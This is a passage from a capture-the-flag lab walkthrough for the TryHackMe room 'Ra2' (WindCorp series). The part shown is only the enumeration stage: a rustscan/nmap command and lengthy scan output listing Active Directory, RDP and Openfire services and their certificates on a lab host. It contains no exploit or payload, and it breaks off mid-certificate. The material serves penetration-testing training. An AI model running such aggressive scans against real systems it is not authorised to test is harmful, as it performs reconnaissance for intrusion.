TryhackMe: Ra2 by 4ndr34zz part of the WindCorp series.
We try to make these boxes as life-like as possible, based on our own experiences, frustrations and amazements. Most of the things you encounter, we have encountered as well, or we have found a shiny new exploit that we have tried out and like to share with you."
Quote from the room creators
Story
WindCorp recently had a security-breach. Since then they have hardened their infrastructure, learning from their mistakes. But maybe not enough? You have managed to enter their local network...
Happy Hacking!
Created by @4nqr34z and @theart42 (Give it at least 5 minutes to boot)
Enumeration
Let's break out rustscan and see what we have..
─⠠⠵ sudo rustscan -a ra2 --ulimit 10000 -- -sC -sV -oA ra2 -A -v
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
🌍HACK THE PLANET🌍
[~] The config file is expected to be at "/root/.rustscan.toml"
[~] Automatically increasing ulimit value to 10000.
Open 10.10.70.67:53
Open 10.10.70.67:80
Open 10.10.70.67:88
Open 10.10.70.67:139
Open 10.10.70.67:135
Open 10.10.70.67:389
Open 10.10.70.67:443
Open 10.10.70.67:445
Open 10.10.70.67:464
Open 10.10.70.67:593
Open 10.10.70.67:636
Open 10.10.70.67:2179
Open 10.10.70.67:3268
Open 10.10.70.67:3269
Open 10.10.70.67:3389
Open 10.10.70.67:5222
Open 10.10.70.67:5223
Open 10.10.70.67:5229
Open 10.10.70.67:5262
Open 10.10.70.67:5263
Open 10.10.70.67:5269
Open 10.10.70.67:5270
Open 10.10.70.67:5275
Open 10.10.70.67:5276
Open 10.10.70.67:7070
Open 10.10.70.67:7443
Open 10.10.70.67:7777
Open 10.10.70.67:9090
Open 10.10.70.67:9091
Open 10.10.70.67:9389
Open 10.10.70.67:49667
Open 10.10.70.67:49668
Open 10.10.70.67:49669
Open 10.10.70.67:49670
Open 10.10.70.67:49673
Open 10.10.70.67:49692
Open 10.10.70.67:49699
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.80 ( https://nmap.org ) at 2021-02-21 21:55 GMT
NSE: Loaded 151 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 21:55
Completed NSE at 21:55, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 21:55
Completed NSE at 21:55, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 21:55
Completed NSE at 21:55, 0.00s elapsed
Initiating Ping Scan at 21:55
Scanning 10.10.70.67 [4 ports]
Completed Ping Scan at 21:55, 0.15s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 21:55
Scanning ra2 (10.10.70.67) [37 ports]
Discovered open port 443/tcp on 10.10.70.67
Discovered open port 139/tcp on 10.10.70.67
Discovered open port 49692/tcp on 10.10.70.67
Discovered open port 49699/tcp on 10.10.70.67
Discovered open port 445/tcp on 10.10.70.67
Discovered open port 80/tcp on 10.10.70.67
Discovered open port 53/tcp on 10.10.70.67
Discovered open port 3389/tcp on 10.10.70.67
Discovered open port 135/tcp on 10.10.70.67
Discovered open port 593/tcp on 10.10.70.67
Discovered open port 464/tcp on 10.10.70.67
Discovered open port 5262/tcp on 10.10.70.67
Discovered open port 7070/tcp on 10.10.70.67
Discovered open port 5263/tcp on 10.10.70.67
Discovered open port 9090/tcp on 10.10.70.67
Discovered open port 49673/tcp on 10.10.70.67
Discovered open port 5275/tcp on 10.10.70.67
Discovered open port 7777/tcp on 10.10.70.67
Discovered open port 5269/tcp on 10.10.70.67
Discovered open port 389/tcp on 10.10.70.67
Discovered open port 3269/tcp on 10.10.70.67
Discovered open port 7443/tcp on 10.10.70.67
Discovered open port 49670/tcp on 10.10.70.67
Discovered open port 5270/tcp on 10.10.70.67
Discovered open port 88/tcp on 10.10.70.67
Discovered open port 5222/tcp on 10.10.70.67
Discovered open port 9389/tcp on 10.10.70.67
Discovered open port 3268/tcp on 10.10.70.67
Discovered open port 49668/tcp on 10.10.70.67
Discovered open port 49667/tcp on 10.10.70.67
Discovered open port 5229/tcp on 10.10.70.67
Discovered open port 5276/tcp on 10.10.70.67
Discovered open port 636/tcp on 10.10.70.67
Discovered open port 2179/tcp on 10.10.70.67
Discovered open port 49669/tcp on 10.10.70.67
Discovered open port 5223/tcp on 10.10.70.67
Discovered open port 9091/tcp on 10.10.70.67
Completed SYN Stealth Scan at 21:55, 0.23s elapsed (37 total ports)
Initiating Service scan at 21:55
Scanning 37 services on ra2 (10.10.70.67)
Completed Service scan at 21:57, 143.58s elapsed (37 services on 1 host)
Initiating OS detection (try #1) against ra2 (10.10.70.67)
Retrying OS detection (try #2) against ra2 (10.10.70.67)
Initiating Traceroute at 21:58
Completed Traceroute at 21:58, 0.32s elapsed
Initiating Parallel DNS resolution of 2 hosts. at 21:58
Completed Parallel DNS resolution of 2 hosts. at 21:58, 0.05s elapsed
DNS resolution of 1 IPs took 0.05s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
NSE: Script scanning 10.10.70.67.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 21:58
NSE Timing: About 99.92% done; ETC: 21:58 (0:00:00 remaining)
Completed NSE at 21:58, 40.38s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 21:58
NSE Timing: About 93.24% done; ETC: 21:59 (0:00:02 remaining)
NSE Timing: About 93.58% done; ETC: 21:59 (0:00:04 remaining)
NSE Timing: About 96.28% done; ETC: 22:00 (0:00:04 remaining)
NSE Timing: About 96.62% done; ETC: 22:00 (0:00:04 remaining)
Stats: 0:05:24 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE: Active NSE Script Threads: 6 (6 waiting)
NSE Timing: About 97.97% done; ETC: 22:00 (0:00:03 remaining)
Stats: 0:05:25 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE: Active NSE Script Threads: 6 (6 waiting)
NSE Timing: About 97.97% done; ETC: 22:00 (0:00:03 remaining)
Stats: 0:05:25 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE: Active NSE Script Threads: 6 (6 waiting)
NSE Timing: About 97.97% done; ETC: 22:00 (0:00:03 remaining)
NSE Timing: About 98.31% done; ETC: 22:01 (0:00:03 remaining)
NSE Timing: About 98.65% done; ETC: 22:01 (0:00:03 remaining)
NSE Timing: About 99.32% done; ETC: 22:02 (0:00:02 remaining)
Completed NSE at 22:02, 251.73s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 22:02
Completed NSE at 22:02, 0.00s elapsed
Nmap scan report for ra2 (10.10.70.67)
Host is up, received echo-reply ttl 127 (0.23s latency).
Scanned at 2021-02-21 21:55:32 GMT for 442s
PORT STATE SERVICE REASON VERSION
53/tcp open domain? syn-ack ttl 127
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Did not follow redirect to https://fire.windcorp.thm/
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2021-02-21 21:55:38Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: windcorp.thm0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=fire.windcorp.thm
| Subject Alternative Name: DNS:fire.windcorp.thm, DNS:selfservice.windcorp.thm, DNS:selfservice.dev.windcorp.thm
| Issuer: commonName=fire.windcorp.thm
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-05-29T03:31:08
| Not valid after: 2028-05-29T03:41:03
| MD5: 804b dc39 5ce5 dd7b 19a5 851c 01d1 23ad
| SHA-1: 37f4 e667 cef7 5cc4 47c9 d201 25cf 2b7d 20b2 c1f4
| -----BEGIN CERTIFICATE-----
| MIIDajCCAlKgAwIBAgIQUI2QvXTCj7RCVdv6XlGMvjANBgkqhkiG9w0BAQsFADAc
| MRowGAYDVQQDDBFmaXJlLndpbmRjb3JwLnRobTAeFw0yMDA1MjkwMzMxMDhaFw0y
| ODA1MjkwMzQxMDNaMBwxGjAYBgNVBAMMEWZpcmUud2luZGNvcnAudGhtMIIBIjAN
| BgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAv900af0f6n80F0J6U9jMgcwQrozr
| kXmi02esW1XAsHpWnuuMQDIN6AtiYmDcoFEXz/NteLI7T6PusqQ6SXqLBurTnR8V
| InPD3Qea6lxOXNjuNeqqZKHhUaXiwSaqtAB+GzPkNtevw3jeEj99ST/G1qwY9Xce
| sfeqR2J4kQ+8U5yKLJDPBxOSx3+SHjKErrLTk66lrlEi4atr+P/ccXA5TBkZFkYh
| i3YdKTDnYeP2fMrqvOqpw82eniHAGJ2N8JJbNep86ps8giIRieBUUclF/WCp4c33
| p4i1ioVxJIYJj6f0tjGhy9GxB7l69OtUutcIG0/FhxL2dQ86MmnHH0dE7QIDAQAB
| o4GnMIGkMA4GA1UdDwEB/wQEAwIFoDAdBgNVHSUEFjAUBggrBgEFBQcDAgYIKwYB
| BQUHAwEwVAYDVR0RBE0wS4IRZmlyZS53aW5kY29ycC50aG2CGHNlbGZzZXJ2aWNl
| LndpbmRjb3JwLnRobYIcc2VsZnNlcnZpY2UuZGV2LndpbmRjb3JwLnRobTAdBgNV
| HQ4EFgQUIZvYlCIhAOFLRutycf6U2H6LhqIwDQYJKoZIhvcNAQELBQADggEBAKVC
| ZS6HOuSODERi/glj3rPJaHCStxHPEg69txOIDaM9fX4WBfmSjn+EzlrHLdeRS22h
| nTPirvuT+5nn6xbUrq9J6RCTZJD+uFc9wZl7Viw3hJcWbsO8DTQAshuZ5YJ574pG
| HjyoVDOfYhy8/8ThvYf1H8/OaIpG4UIo0vY9qeBQBOPZdbdVjWNerkFmXVq+MMVf
| pAt+FffQE/48kTCppuSKeM5ZMgHP1/zhZqyJ3npljVDlgppjvh1loSYB+reMkhwK
| 2gpGJNwxLyFDhTMLaj0pzFL9okqs5ovEWEj8p96hEE6Xxl4ZApv6mxTs9j2oY6+P
| MTUqFyYKchFUeYlgf7k=
|_-----END CERTIFICATE-----
|_ssl-date: 2021-02-21T21:58:45+00:00; 0s from scanner time.
443/tcp open ssl/http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
| ssl-cert: Subject: commonName=fire.windcorp.thm
| Subject Alternative Name: DNS:fire.windcorp.thm, DNS:selfservice.windcorp.thm, DNS:selfservice.dev.windcorp.thm
| Issuer: commonName=fire.windcorp.thm
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-05-29T03:31:08
| Not valid after: 2028-05-29T03:41:03
| MD5: 804b dc39 5ce5 dd7b 19a5 851c 01d1 23ad
| SHA-1: 37f4 e667 cef7 5cc4 47c9 d201 25cf 2b7d 20b2 c1f4
| -----BEGIN CERTIFICATE-----
| MIIDajCCAlKgAwIBAgIQUI2QvXTCj7RCVdv6XlGMvjANBgkqhkiG9w0BAQsFADAc
| MRowGAYDVQQDDBFmaXJlLndpbmRjb3JwLnRobTAeFw0yMDA1MjkwMzMxMDhaFw0y
| ODA1MjkwMzQxMDNaMBwxGjAYBgNVBAMMEWZpcmUud2luZGNvcnAudGhtMIIBIjAN
| BgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAv900af0f6n80F0J6U9jMgcwQrozr
| kXmi02esW1XAsHpWnuuMQDIN6AtiYmDcoFEXz/NteLI7T6PusqQ6SXqLBurTnR8V
| InPD3Qea6lxOXNjuNeqqZKHhUaXiwSaqtAB+GzPkNtevw3jeEj99ST/G1qwY9Xce
| sfeqR2J4kQ+8U5yKLJDPBxOSx3+SHjKErrLTk66lrlEi4atr+P/ccXA5TBkZFkYh
| i3YdKTDnYeP2fMrqvOqpw82eniHAGJ2N8JJbNep86ps8giIRieBUUclF/WCp4c33
| p4i1ioVxJIYJj6f0tjGhy9GxB7l69OtUutcIG0/FhxL2dQ86MmnHH0dE7QIDAQAB
| o4GnMIGkMA4GA1UdDwEB/wQEAwIFoDAdBgNVHSUEFjAUBggrBgEFBQcDAgYIKwYB
| BQUHAwEwVAYDVR0RBE0wS4IRZmlyZS53aW5kY29ycC50aG2CGHNlbGZzZXJ2aWNl
| LndpbmRjb3JwLnRobYIcc2VsZnNlcnZpY2UuZGV2LndpbmRjb3JwLnRobTAdBgNV
| HQ4EFgQUIZvYlCIhAOFLRutycf6U2H6LhqIwDQYJKoZIhvcNAQELBQADggEBAKVC
| ZS6HOuSODERi/glj3rPJaHCStxHPEg69txOIDaM9fX4WBfmSjn+EzlrHLdeRS22h
| nTPirvuT+5nn6xbUrq9J6RCTZJD+uFc9wZl7Viw3hJcWbsO8DTQAshuZ5YJ574pG
| HjyoVDOfYhy8/8ThvYf1H8/OaIpG4UIo0vY9qeBQBOPZdbdVjWNerkFmXVq+MMVf
| pAt+FffQE/48kTCppuSKeM5ZMgHP1/zhZqyJ3npljVDlgppjvh1loSYB+reMkhwK
| 2gpGJNwxLyFDhTMLaj0pzFL9okqs5ovEWEj8p96hEE6Xxl4ZApv6mxTs9j2oY6+P
| MTUqFyYKchFUeYlgf7k=
|_-----END CERTIFICATE-----
|_ssl-date: 2021-02-21T21:58:42+00:00; 0s from scanner time.
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: windcorp.thm0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=fire.windcorp.thm
| Subject Alternative Name: DNS:fire.windcorp.thm, DNS:selfservice.windcorp.thm, DNS:selfservice.dev.windcorp.thm
| Issuer: commonName=fire.windcorp.thm
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-05-29T03:31:08
| Not valid after: 2028-05-29T03:41:03
| MD5: 804b dc39 5ce5 dd7b 19a5 851c 01d1 23ad
| SHA-1: 37f4 e667 cef7 5cc4 47c9 d201 25cf 2b7d 20b2 c1f4
| -----BEGIN CERTIFICATE-----
| MIIDajCCAlKgAwIBAgIQUI2QvXTCj7RCVdv6XlGMvjANBgkqhkiG9w0BAQsFADAc
| MRowGAYDVQQDDBFmaXJlLndpbmRjb3JwLnRobTAeFw0yMDA1MjkwMzMxMDhaFw0y
| ODA1MjkwMzQxMDNaMBwxGjAYBgNVBAMMEWZpcmUud2luZGNvcnAudGhtMIIBIjAN
| BgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAv900af0f6n80F0J6U9jMgcwQrozr
| kXmi02esW1XAsHpWnuuMQDIN6AtiYmDcoFEXz/NteLI7T6PusqQ6SXqLBurTnR8V
| InPD3Qea6lxOXNjuNeqqZKHhUaXiwSaqtAB+GzPkNtevw3jeEj99ST/G1qwY9Xce
| sfeqR2J4kQ+8U5yKLJDPBxOSx3+SHjKErrLTk66lrlEi4atr+P/ccXA5TBkZFkYh
| i3YdKTDnYeP2fMrqvOqpw82eniHAGJ2N8JJbNep86ps8giIRieBUUclF/WCp4c33
| p4i1ioVxJIYJj6f0tjGhy9GxB7l69OtUutcIG0/FhxL2dQ86MmnHH0dE7QIDAQAB
| o4GnMIGkMA4GA1UdDwEB/wQEAwIFoDAdBgNVHSUEFjAUBggrBgEFBQcDAgYIKwYB
| BQUHAwEwVAYDVR0RBE0wS4IRZmlyZS53aW5kY29ycC50aG2CGHNlbGZzZXJ2aWNl
| LndpbmRjb3JwLnRobYIcc2VsZnNlcnZpY2UuZGV2LndpbmRjb3JwLnRobTAdBgNV
| HQ4EFgQUIZvYlCIhAOFLRutycf6U2H6LhqIwDQYJKoZIhvcNAQELBQADggEBAKVC
| ZS6HOuSODERi/glj3rPJaHCStxHPEg69txOIDaM9fX4WBfmSjn+EzlrHLdeRS22h
| nTPirvuT+5nn6xbUrq9J6RCTZJD+uFc9wZl7Viw3hJcWbsO8DTQAshuZ5YJ574pG
| HjyoVDOfYhy8/8ThvYf1H8/OaIpG4UIo0vY9qeBQBOPZdbdVjWNerkFmXVq+MMVf
| pAt+FffQE/48kTCppuSKeM5ZMgHP1/zhZqyJ3npljVDlgppjvh1loSYB+reMkhwK
| 2gpGJNwxLyFDhTMLaj0pzFL9okqs5ovEWEj8p96hEE6Xxl4ZApv6mxTs9j2oY6+P
| MTUqFyYKchFUeYlgf7k=
|_-----END CERTIFICATE-----
|_ssl-date: 2021-02-21T21:58:42+00:00; 0s from scanner time.
2179/tcp open vmrdp? syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: windcorp.thm0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=fire.windcorp.thm
| Subject Alternative Name: DNS:fire.windcorp.thm, DNS:selfservice.windcorp.thm, DNS:selfservice.dev.windcorp.thm
| Issuer: commonName=fire.windcorp.thm
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-05-29T03:31:08
| Not valid after: 2028-05-29T03:41:03
| MD5: 804b dc39 5ce5 dd7b 19a5 851c 01d1 23ad
| SHA-1: 37f4 e667 cef7 5cc4 47c9 d201 25cf 2b7d 20b2 c1f4
| -----BEGIN CERTIFICATE-----
| MIIDajCCAlKgAwIBAgIQUI2QvXTCj7RCVdv6XlGMvjANBgkqhkiG9w0BAQsFADAc
| MRowGAYDVQQDDBFmaXJlLndpbmRjb3JwLnRobTAeFw0yMDA1MjkwMzMxMDhaFw0y
| ODA1MjkwMzQxMDNaMBwxGjAYBgNVBAMMEWZpcmUud2luZGNvcnAudGhtMIIBIjAN
| BgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAv900af0f6n80F0J6U9jMgcwQrozr
| kXmi02esW1XAsHpWnuuMQDIN6AtiYmDcoFEXz/NteLI7T6PusqQ6SXqLBurTnR8V
| InPD3Qea6lxOXNjuNeqqZKHhUaXiwSaqtAB+GzPkNtevw3jeEj99ST/G1qwY9Xce
| sfeqR2J4kQ+8U5yKLJDPBxOSx3+SHjKErrLTk66lrlEi4atr+P/ccXA5TBkZFkYh
| i3YdKTDnYeP2fMrqvOqpw82eniHAGJ2N8JJbNep86ps8giIRieBUUclF/WCp4c33
| p4i1ioVxJIYJj6f0tjGhy9GxB7l69OtUutcIG0/FhxL2dQ86MmnHH0dE7QIDAQAB
| o4GnMIGkMA4GA1UdDwEB/wQEAwIFoDAdBgNVHSUEFjAUBggrBgEFBQcDAgYIKwYB
| BQUHAwEwVAYDVR0RBE0wS4IRZmlyZS53aW5kY29ycC50aG2CGHNlbGZzZXJ2aWNl
| LndpbmRjb3JwLnRobYIcc2VsZnNlcnZpY2UuZGV2LndpbmRjb3JwLnRobTAdBgNV
| HQ4EFgQUIZvYlCIhAOFLRutycf6U2H6LhqIwDQYJKoZIhvcNAQELBQADggEBAKVC
| ZS6HOuSODERi/glj3rPJaHCStxHPEg69txOIDaM9fX4WBfmSjn+EzlrHLdeRS22h
| nTPirvuT+5nn6xbUrq9J6RCTZJD+uFc9wZl7Viw3hJcWbsO8DTQAshuZ5YJ574pG
| HjyoVDOfYhy8/8ThvYf1H8/OaIpG4UIo0vY9qeBQBOPZdbdVjWNerkFmXVq+MMVf
| pAt+FffQE/48kTCppuSKeM5ZMgHP1/zhZqyJ3npljVDlgppjvh1loSYB+reMkhwK
| 2gpGJNwxLyFDhTMLaj0pzFL9okqs5ovEWEj8p96hEE6Xxl4ZApv6mxTs9j2oY6+P
| MTUqFyYKchFUeYlgf7k=
|_-----END CERTIFICATE-----
|_ssl-date: 2021-02-21T21:58:43+00:00; 0s from scanner time.
3269/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: windcorp.thm0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=fire.windcorp.thm
| Subject Alternative Name: DNS:fire.windcorp.thm, DNS:selfservice.windcorp.thm, DNS:selfservice.dev.windcorp.thm
| Issuer: commonName=fire.windcorp.thm
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-05-29T03:31:08
| Not valid after: 2028-05-29T03:41:03
| MD5: 804b dc39 5ce5 dd7b 19a5 851c 01d1 23ad
| SHA-1: 37f4 e667 cef7 5cc4 47c9 d201 25cf 2b7d 20b2 c1f4
| -----BEGIN CERTIFICATE-----
| MIIDajCCAlKgAwIBAgIQUI2QvXTCj7RCVdv6XlGMvjANBgkqhkiG9w0BAQsFADAc
| MRowGAYDVQQDDBFmaXJlLndpbmRjb3JwLnRobTAeFw0yMDA1MjkwMzMxMDhaFw0y
| ODA1MjkwMzQxMDNaMBwxGjAYBgNVBAMMEWZpcmUud2luZGNvcnAudGhtMIIBIjAN
| BgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAv900af0f6n80F0J6U9jMgcwQrozr
| kXmi02esW1XAsHpWnuuMQDIN6AtiYmDcoFEXz/NteLI7T6PusqQ6SXqLBurTnR8V
| InPD3Qea6lxOXNjuNeqqZKHhUaXiwSaqtAB+GzPkNtevw3jeEj99ST/G1qwY9Xce
| sfeqR2J4kQ+8U5yKLJDPBxOSx3+SHjKErrLTk66lrlEi4atr+P/ccXA5TBkZFkYh
| i3YdKTDnYeP2fMrqvOqpw82eniHAGJ2N8JJbNep86ps8giIRieBUUclF/WCp4c33
| p4i1ioVxJIYJj6f0tjGhy9GxB7l69OtUutcIG0/FhxL2dQ86MmnHH0dE7QIDAQAB
| o4GnMIGkMA4GA1UdDwEB/wQEAwIFoDAdBgNVHSUEFjAUBggrBgEFBQcDAgYIKwYB
| BQUHAwEwVAYDVR0RBE0wS4IRZmlyZS53aW5kY29ycC50aG2CGHNlbGZzZXJ2aWNl
| LndpbmRjb3JwLnRobYIcc2VsZnNlcnZpY2UuZGV2LndpbmRjb3JwLnRobTAdBgNV
| HQ4EFgQUIZvYlCIhAOFLRutycf6U2H6LhqIwDQYJKoZIhvcNAQELBQADggEBAKVC
| ZS6HOuSODERi/glj3rPJaHCStxHPEg69txOIDaM9fX4WBfmSjn+EzlrHLdeRS22h
| nTPirvuT+5nn6xbUrq9J6RCTZJD+uFc9wZl7Viw3hJcWbsO8DTQAshuZ5YJ574pG
| HjyoVDOfYhy8/8ThvYf1H8/OaIpG4UIo0vY9qeBQBOPZdbdVjWNerkFmXVq+MMVf
| pAt+FffQE/48kTCppuSKeM5ZMgHP1/zhZqyJ3npljVDlgppjvh1loSYB+reMkhwK
| 2gpGJNwxLyFDhTMLaj0pzFL9okqs5ovEWEj8p96hEE6Xxl4ZApv6mxTs9j2oY6+P
| MTUqFyYKchFUeYlgf7k=
|_-----END CERTIFICATE-----
|_ssl-date: 2021-02-21T21:58:42+00:00; 0s from scanner time.
3389/tcp open ms-wbt-server syn-ack ttl 127 Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: WINDCORP
| NetBIOS_Domain_Name: WINDCORP
| NetBIOS_Computer_Name: FIRE
| DNS_Domain_Name: windcorp.thm
| DNS_Computer_Name: Fire.windcorp.thm
| DNS_Tree_Name: windcorp.thm
| Product_Version: 10.0.17763
|_ System_Time: 2021-02-21T21:58:09+00:00
| ssl-cert: Subject: commonName=Fire.windcorp.thm
| Issuer: commonName=Fire.windcorp.thm
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-02-20T21:54:04
| Not valid after: 2021-08-22T21:54:04
| MD5: f1d5 78d8 b6e4 75a6 d20c 7390 2317 e351
| SHA-1: 5037 5ba1 3ef4 c749 518d b2bd ee5d 7e9e 6baa b6c1
| -----BEGIN CERTIFICATE-----
| MIIC5jCCAc6gAwIBAgIQfslePU/82KlJwINk34sN7TANBgkqhkiG9w0BAQsFADAc
| MRowGAYDVQQDExFGaXJlLndpbmRjb3JwLnRobTAeFw0yMTAyMjAyMTU0MDRaFw0y
| MTA4MjIyMTU0MDRaMBwxGjAYBgNVBAMTEUZpcmUud2luZGNvcnAudGhtMIIBIjAN
| BgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAqhfL/3iDppIxdceU9YXD3oT42Ekt
| tODFriq8r6xQ81YnhApkF+5EFj4vMWVrtFA2hTrG5vjcjQfZzUGXmJoQ+Kq8Bqzd
| 6V8M/VunGI3shwQ0BZKz3an4gW0XUkfx5f6AxrkVJSBBQL8iF8UmrIAQiTwyaSQT
| 6FJZzxhpeSviXyjJ+a+QSLAMLsgEAMi4NRotocs73f//X3BlUFbJ57vaArID0ipR
| f0ztoSfXZKhCqYv3z10bw5EGADI+DUKGbNYJLUhuiANaDkd7lgFCNreyF97anFXf
| N96CjizxAEyXxc1h8DjiiIkI6XSlgOWZjTCGGgget+K77u45/3evIAArhQIDAQAB
| oyQwIjATBgNVHSUEDDAKBggrBgEFBQcDATALBgNVHQ8EBAMCBDAwDQYJKoZIhvcN
| AQELBQADggEBAKXkt0cJAx7XzHbhvDazOuer2KBXj5b20EqLH67+MzUmH6nrdSD2
| Fe5GZJKopnCeCnAXlnzBPG/G4ygxj8rg1NYgxa4eGg1gixLoL30mGJ03RF8mIy9K
| 6qWh5UCSRM99+vwAfe7XAZrl633F0GlELTnWCaxg8SLgj++I/Taao3lKsq7ithQA
| 0WtZUUgZThkbgWYMbjRnortpSQ3lGLPF6fMkSFa0Hok5HmrubTM74Af1uJKc1lQm
| A7N0uXkj5khir+oHclI5YkX5JEvbPB4S6LBu66j7EuqFFBDTuzoREWaiX1geDapU
| T2rkw5TJE0KVsRyrzDncvhV74ytgUv4/r4k=
|_-----END CERTIFICATE-----
|_ssl-date: 2021-02-21T21:58:44+00:00; 0s from scanner time.
5222/tcp open jabber syn-ack ttl 127 Ignite Realtime Openfire Jabber server 3.10.0 or later
| xmpp-info:
| STARTTLS Failed
| info:
| errors:
| invalid-namespace
| (timeout)
| compression_methods:
|
| capabilities:
|
| features:
|
| unknown:
|
| xmpp:
| version: 1.0
| auth_mechanisms:
|
|_ stream_id: 4cved67wqy
5223/tcp open ssl/hpvirtgrp? syn-ack ttl 127
5229/tcp open jaxflow? syn-ack ttl 127
5262/tcp open jabber syn-ack ttl 127
| fingerprint-strings:
| RPCCheck:
|_ <stream:error xmlns:stream="http://etherx.jabber.org/streams"><not-well-formed xmlns="urn:ietf:params:xml:ns:xmpp-streams"/></stream:error></stream:stream>
| xmpp-info:
| STARTTLS Failed
| info:
| errors:
| invalid-namespace
| (timeout)
| compression_methods:
|
| capabilities:
|
| features:
|
| unknown:
|
| xmpp:
| version: 1.0
| auth_mechanisms:
|
|_ stream_id: aavpdnhyia
5263/tcp open ssl/unknown syn-ack ttl 127
5269/tcp open xmpp syn-ack ttl 127 Wildfire XMPP Client
| xmpp-info:
| Respects server name
| STARTTLS Failed
| info:
| errors:
| host-unknown
| (timeout)
| compression_methods:
|
| capabilities:
|
| features:
|
| unknown:
|
| xmpp:
| version: 1.0
| auth_mechanisms:
|
|_ stream_id: 6pv92edkfs
5270/tcp open ssl/xmp? syn-ack ttl 127
5275/tcp open jabber syn-ack ttl 127
| fingerprint-strings:
| RPCCheck:
|_ <stream:error xmlns:stream="http://etherx.jabber.org/streams"><not-well-formed xmlns="urn:ietf:params:xml:ns:xmpp-streams"/></stream:error></stream:stream>
| xmpp-info:
| STARTTLS Failed
| info:
| errors:
| invalid-namespace
| (timeout)
| compression_methods:
|
| capabilities:
|
| features:
|
| unknown:
|
| xmpp:
| version: 1.0
| auth_mechanisms:
|
|_ stream_id: 2xrory0vf2
5276/tcp open ssl/unknown syn-ack ttl 127
7070/tcp open http syn-ack ttl 127 Jetty 9.4.18.v20190429
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Jetty(9.4.18.v20190429)
|_http-title: Openfire HTTP Binding Service
7443/tcp open ssl/http syn-ack ttl 127 Jetty 9.4.18.v20190429
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Jetty(9.4.18.v20190429)
|_http-title: Openfire HTTP Binding Service
| ssl-cert: Subject: commonName=fire.windcorp.thm
| Subject Alternative Name: DNS:fire.windcorp.thm, DNS:*.fire.windcorp.thm
| Issuer: commonName=fire.windcorp.thm
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-05-01T08:39:00
| Not valid after: 2025-04-30T08:39:00
| MD5: b715 5425 83f3 a20f 75c8 ca2d 3353 cbb7
| SHA-1: 97f7 0772 a26b e324 7ed5 bbcb 5f35 7d74 7982 66ae
| -----BEGIN CERTIFICATE-----
| MIIDLzCCAhegAwIBAgIIXUFELG7QgAIwDQYJKoZIhvcNAQELBQAwHDEaMBgGA1UE
| AwwRZmlyZS53aW5kY29ycC50aG0wHhcNMjAwNTAxMDgzOTAwWhcNMjUwNDMwMDgz
| OTAwWjAcMRowGAYDVQQDDBFmaXJlLndpbmRjb3JwLnRobTCCASIwDQYJKoZIhvcN
